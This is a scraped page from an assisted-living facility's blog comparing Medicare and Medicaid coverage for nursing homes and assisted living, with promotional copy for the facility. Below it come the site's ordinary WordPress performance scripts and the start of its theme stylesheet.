<p>Medicaid on the other hand is both state and federally funded. It’s a program whose purpose is to aid those with medical costs and limited income and resources. Because this is a joint program, what is covered varies greatly. Although the program has federal guidelines each state must follow, overall the state runs the program based upon their own terms and conditions. This program tends to cover more than Medicare because of the flexibility of coverage. In other words, Medicaid will cover nursing home care and personal care services. Although not 100%, people with Medicaid don’t usually have to pay out of pocket for covered medical expenses.&nbsp;</p>



<h2 class="wp-block-heading"><strong>Nursing Home vs Assisted Living</strong></h2>



<p>Now that we’ve covered the basics of the two most popular forms of insurance coverage, let’s differentiate between the two most popular long-term care options.&nbsp;</p>



<p>A nursing home is what most of us think of when it comes to life after 65. Also called a skilled nursing facility, it’s more of a medical environment than residential because patients often require higher levels of care in nursing homes. People tend to have limited mobility and serious health conditions that require constant staff supervision and 24-hour medical staff.&nbsp;</p>



<p>Assisted living is often overlooked when it comes to long-term care. Think about these facilities as shared communities for independent seniors. They are reserved for those who have minor health conditions and can move around freely on their own. People who reside here often seek to grow their social skills and connect with other members in their age group. Assisted living facilities tend to be more social and offer a plethora of activities. Although some do offer medical care, assisted living facilities might instead provide transportation services for seniors to their doctors appointments.&nbsp;</p>



<h2 class="wp-block-heading"><strong>Insurance, Nursing Homes, and Assisted Living</strong></h2>



<p>Now that we have a basic understanding of insurance and long-term care facilities, the next question one might ask is: what covers what?&nbsp;</p>



<p>Firstly, understand that the cost of assisted living will greatly depend on what level of care is needed. Essentially, the healthier one is the cheaper long-term care might be. Factor in location, services, and amenities and now the cost of long-term care varies even more.&nbsp;</p>



<h3><strong>Medicare/Medicaid and Nursing Homes</strong></h3>



<p>As previously stated, Medicare is a federally funded program with little to no flexibility in terms of coverage. The program does not cover any costs associated with nursing homes or other long-term care facilities. Custodial care, things like eating and dressing, are not covered by the program if that is the only care needed. Any activities that do not require skilled nursing will not be covered by Medicare.&nbsp;&nbsp;</p>



<p>That being said, the insurance program does offer individual plans with benefits that the original Medicare plan doesn’t. These plans allow people more access to coverage.&nbsp;</p>



<p>Medicaid on the other hand will cover the cost of nursing homes for those that meet the specific financial and care requirements based on their state. Remember that Medicaid is a joint insurance program through the federal government and the state you live in. This means that the specifics of coverage will vary from state to state.&nbsp;</p>



<h3><strong>Medicare/Medicaid and Assisted Living</strong></h3>



<p>Most care offered within an assisted living facility is what Medicare considers custodial care. As mentioned above, this is care that does not require a skilled professional to perform like bathing and eating. However, transportation to and from medical appointments might be covered. At <a href="https://bayvistaassistedliving.com/">Bay Vista Assisted Living</a> we pride ourselves on offering a vast array of services and amenities, such as physical and occupational therapy. Both services require skilled-nursing, which Medicare can cover.&nbsp;</p>



<p>Medicaid can cover the costs that Medicaid doesn’t. Because it’s a joint program between the federal government and the state, who qualifies will vary greatly. Certain individuals will qualify based on their income and the level of care needed in an assisted living facility.&nbsp;</p>



<h2><strong>Overview</strong></h2>



<p>With a basic understanding of insurance coverage when it comes to long-term care, now you can consider the question of which is right for you.&nbsp;</p>



<p>If you or a loved one require a higher level of care or have a serious medical condition that requires the supervision of a professional, then a nursing home might be the best option for you. Medicare and Medicaid can be used but it’s important to check with your plan and facility to ensure what costs are and are not covered.&nbsp;</p>



<p>If the level of care is mild/moderate, if there is little to no serious health condition present, or if you’re looking for a way to live dependently independent then an assisted living facility might be the best choice. The cost of assisted living varies greatly, not only through insurance coverage but also by location. Some facilities offer certain amenities and services that could affect the overall cost. When considering assisted living, it’s important to keep in mind what facilities best match what you need now and how they can help you prolong independence.&nbsp;</p>



<h2 class="wp-block-heading"><strong>Bay Vista Assisted Living : The Best Long-Term Care in New York</strong></h2>



<p>Because assisted living facilities require less skilled-nursing care than nursing homes, they tend to cost significantly less. They also provide more physical activities for seniors than nursing homes. Bay Vista offers an array of activities and amenities that our seniors thoroughly enjoy, such as reading in the library or relaxing on the beach. We also offer therapy services to help our residents improve their overall health. We prioritize our seniors and we know how important it might be for some to maintain their independence while in our care. </p>



<p><br>The staff at Bay Vista are highly-skilled individuals that are ready to meet the need of every resident. We pride ourselves on meeting our seniors where they are and molding our care and services to their evolving lives. For further information about our services and programs, please submit an inquiry form on our <a href="https://bayvistaassistedliving.com/">website</a> or give us a call at 1-516-897-1200</p>
                        </article>
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <section data-rocket-location-hash="2409b66f9fca3b2054a51a5f05bce01c" class="btm_cta_wrapper wow fadeIn">
        <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="btm_cta">
                                                <div class="title">
                            <figure>
                                <img src="https://bayvistaassistedliving.com/wp-content/uploads/2022/10/avtpic.jpg" alt="Image">
                            </figure>
                            <div class="content">
                                <h4>Have Questions About Our Services & Amenities?</h4>
                                <h4><a href="https://bayvistaassistedliving.com/contact-us/">Contact Us Today!</a></h4>
                            </div>
                        </div>
                                                                        <div class="npbtn_box">
                            <a href="https://bayvistaassistedliving.com/how-to-find-affordable-senior-housing-elder-care-in-2023/" class="btn btn-outline-light prev">Back</a>
                            <a href="https://bayvistaassistedliving.com/retiring-in-assisted-living/" class="btn btn-outline-light next">Next</a>
                        </div>  
                    </div>
                </div>
            </div>
        </div>
    </section>
<!-- footer starts -->
<footer data-rocket-location-hash="1993c103145638cd5e587ad38b63903f" class="footer">
    <div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="row top_footer">
                    <div class="col-lg-7 wow fadeInUp">
                        <div class="row">
                                                        <div class="col-md-6 footer_content">
                                <div class="footer_logo">
                                    <a href="https://bayvistaassistedliving.com/"><img src="https://bayvistaassistedliving.com/wp-content/uploads/2022/10/footerlogo.png" alt="Logo"></a>
                                </div>
                                <p>We promise that all residents will be treated with quality service, feel at home and be a part of a nurturing community at Bay Vista. Our goal is to cultivate an environment that respects and promotes our residents&#8217; health and independence through empowering choices, and improves the quality of life through the ample support we have to offer.</p>
                            </div>
                                                        <div class="col-md-6 footer_links"><h4>Site Links</h4><nav class="menu-site_links_menu-container" aria-label="Site Links"><ul id="menu-site_links_menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63"><a href="https://bayvistaassistedliving.com/">Home</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://bayvistaassistedliving.com/contact-us/">Contact Us</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://bayvistaassistedliving.com/gallery/">Gallery</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://bayvistaassistedliving.com/virtual-tour/">Virtual Tour</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://bayvistaassistedliving.com/services-amenities/">Services &#038; Amenities</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://bayvistaassistedliving.com/faqs/">FAQs</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-535"><a href="https://bayvistaassistedliving.com/blog/">Blog</a></li>
</ul></nav></div>                        </div>
                    </div>
                                        <div class="col-lg-5 wow fadeInUp" data-wow-delay="0.5s">
                        <div class="see_more">
                            <h3>Ready to see more?  <strong>Schedule Your Visit Now!</strong></h3>
                                                        <a target="" href="https://bayvistaassistedliving.com/schedule-your-visit/" class="btn btn-light">Schedule Your Visit</a>
                        </div>
                    </div>
                                    </div>
                <div class="btm_footer">
                    <div class="row flex-column-reverse flex-lg-row">
                        <div class="col-lg-7 copyright_box wow fadeInUp">
                            <p>© Copyright 2024 Bay Vista | All rights reserved</p>
                        </div>
                        <div class="col-lg-5 terms_links wow fadeInUp" data-wow-delay="0.5s">
                            <ul>
                                <li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-50"><a rel="privacy-policy" href="https://bayvistaassistedliving.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://bayvistaassistedliving.com/compliance/">Compliance</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://bayvistaassistedliving.com/accesibility/">Career Opportunities</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- footer ends -->
</div>
<!-- wrapper ends -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bayvista-theme/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://bayvistaassistedliving.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://bayvistaassistedliving.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://bayvistaassistedliving.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.6.1666602768"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://bayvistaassistedliving.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.6.1666602768" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<!-- END: SCRIPTS -->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/bayvistaassistedliving.com\/wp-admin\/admin-ajax.php","nonce":"4c338b2924","url":"https:\/\/bayvistaassistedliving.com\/medicare-vs-medicaid","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://bayvistaassistedliving.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9dfa6e8543694c2094cb95bc739d40e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768060914 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/css/style.css?ver=6.9
body_size: 8539
content:
/* Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	clear: both;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img { border: none; }




/* =Fonts
-------------------------------------------------------------- */

h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text,
input[type=submit]
{
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

body,
input,
textarea {
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
hr {
	background-color: #E7E7E7;
	border:0;
	height: 1px;
	margin-bottom: 18px;
	clear:both;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: square;
	margin: 0 0 18px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style:upper-alpha;
}
ol ol ol {
	list-style:lower-roman;
}
ol ol ol ol {
	list-style:lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom:0;
}
dl {
	margin:0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

sup,
sub {
	height: 0;
	line-height: 1;
	vertical-align: baseline;
	position: relative;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	padding: 2px;
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
}




table {
	border: 1px solid #e7e7e7;
	text-align: left;
	margin: 0 -1px 24px 0;
	width: 100%;
}
tr th,
 thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
 tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 24px;
}
 tr.odd td {
	background: #F2F7FC;
}




.attachment img {
	max-width: 900px;
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft, 
 img.alignright, 
 img.aligncenter {
	margin-bottom: 12px;
}
 .wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	text-align: center;
	margin-bottom: 20px;
	padding: 4px;
}
 .wp-caption img {
	margin: 5px 5px 0;
}
.wp-caption p.wp-caption-text {
	margin: 5px;
	color: #888;
	font-size: 12px;
}
.wp-smiley {
	margin:0;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-weight: bold;
	font-size: 20px;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom:none;
	margin-bottom:0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #FF4B33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #FF4B33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	margin-bottom: 18px;
	padding-bottom: 18px;
	border-bottom: 1px solid #e7e7e7;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	display:block;
	margin: 0;
}
#comments .pingback .url {
	font-style: italic;
	font-size: 13px;
}



/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	margin: 24px 0;
	border-top: 1px solid #e7e7e7;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	line-height: 18px;
	font-weight: normal;
}
#respond .required {
	color:#FF4B33;
	font-weight:bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin:0 0 9px;
	width:98%;
}
#respond textarea {
	width:98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	width: auto;
	font-size: 14px;
}




/* ---------- layout ----------*/
:root {
    font-size: 20px;
}
body {
    font-family: 'Poppins', sans-serif;
}
.wrapper {
    margin: 0 auto;
    overflow: hidden;
}
.container {
	max-width: 1370px;
	margin:0 auto;
}
.container-lg {
	max-width: 1476px;
}
.clear{clear:both; font-size:0px;line-height:0px;}

/*-------------------------------------------*/

/* --------- HEADER HERE ---------*/
.header {
    background: #ffffff;
}
.logo {
    width: 260px;
}
.logo img {
    display: block;
    width: 100%;
}
.news_slider {
    background: #0066ae;
}
.news_slider .slick-slide {
    height: 58px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    text-align: center;
}
.news_slider .slick-slide h5 {
    color: #ffffff;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: normal;
}
.news_slider .slick-slide h5 a {
    color: #ffffff;
    text-decoration: none;
    padding-right: 20px;
    background: url('../images/rightarrow.png') no-repeat right 1px center;
    background-size: 8px auto;
}
.news_slider .slick-slide h5 a:hover {
    color: #ffffff;
    text-decoration: underline;
}
.header .h_content {
    min-height: 110px;
}

/* ---------------------------------------------------------*/

.gallery_list > div{display:none;}

/* --------- NAVIGATION HERE --------*/
.nav										{}
.nav ul										{}
.nav ul li									{}
.nav ul li a								{}
.nav ul li a span							{}
.nav ul li a:hover							{}
.mainnav {
    
}
.mainnav nav {
    
}
.mainnav nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.mainnav nav ul li {
    padding: 0 5px;
}
.mainnav nav ul li a {
    display: block;
    color: #5e5e5e;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 46px;
    padding: 0 10px;
    text-decoration: none;
}
.mainnav nav ul li a:hover {
    color: #03aae6;
}
.mainnav nav ul li.current-menu-item a {
    color: #03aae6;
}
.mainnav .btn {
    display: none;
}
a {
    transition: 0.15s ease-in;
}

/* ---------------------------------------------------------*/

/* ------- MAIN CONTENT HERE --------*/
.main_content								{}
.backbg {
    display: none !important;
}
.backbgbox {
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center center !important;
}
.slide-animation .backbgbox {
    animation: fadezoom 8s 0s forwards;
}
@keyframes fadezoom {
  0% {
    transform: scale(1);
  }
	100% {
    transform: scale(1.25);
  }
}
.homeslider {
    overflow: hidden;
}
.homeslider .slick-slide {
	position: relative;
}
.homeslider .slick-slide .backbgbox {
	position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.homeslider .caption_content {
    display: flex !important;
    align-items: center;
    justify-content: center;
	min-height: 632px;
    padding: 20px 0;
}
.homeslider .caption {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 730px;
    background: rgba(255,255,255,0.8);
    min-height: 440px;
    text-align: center;
    padding: 20px;
    opacity: 0;
    transition: 0.15s ease-in;
}
.homeslider .caption figure {
    width: 240px;
    margin: 0;
    margin-bottom: 10px;
}
.homeslider .caption figure img {
    display: block;
    width: 100%;
}
.homeslider .caption h1 {
    color: #000000;
    font-size: 46px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.22;
    text-transform: uppercase;
    padding-bottom: 12px;
}
.homeslider .caption .location {
	color: #5e5e5e;
    font-size: 28px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: normal;
    padding-left: 32px;
    background: url('../images/locicon.png') no-repeat left center;
    background-size: 25px auto;
    margin-bottom: 26px;
}
.get_direction {
    display: inline-block;
    padding-left: 25px;
    background: url('../images/directionicon.png') no-repeat left center;
    background-size: 20px auto;
    color: #ffffff;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: normal;
    text-decoration: none;
}
.get_direction:hover {
    color: #ffffff;
    text-decoration: underline;
}
.homeslider .caption .get_direction {
    position: absolute;
    left: 50%;
    transform: translate(-50%,0);
    top: 100%;
    margin-top: 25px;
}
@keyframes fadeIn {
   0% {opacity: 0;}
   100% {opacity: 1;}
} 
.homeslider .caption.showcaption {
    animation-name: fadeIn;
    animation-duration: 0.8s;
    animation-fill-mode: both;
}
.virtual_tour_wrapper {
    position: relative;
    padding: 170px 0;
}
.virtual_tour_wrapper .content {
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.virtual_tour_wrapper .content .btn {
    margin-right: auto;
}
.play_btn span {
    display: flex;
    align-items: center;
    padding-right: 0 !important;
    background: none !important;
}
.play_btn span:before {
    display: inline-block;
    content: "";
    width: 0;
    height: 0;
